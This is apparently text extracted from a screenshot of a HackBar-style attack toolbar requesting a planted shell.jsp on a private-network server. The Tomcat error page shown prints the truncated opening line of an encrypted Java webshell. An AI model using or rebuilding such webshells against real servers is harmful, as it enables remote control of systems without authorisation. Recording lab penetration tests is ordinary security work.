 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.150.160:2002/shell.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
HTTP Status 500 – Internal Server Error
Type Exception Report
Message An exception occurred processing JSP page [/shell.jsp] at line [1]
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.jasper.JasperException: An exception occurred processing JSP page [/shell.jsp] at line [1]
1: <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Cla
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:588)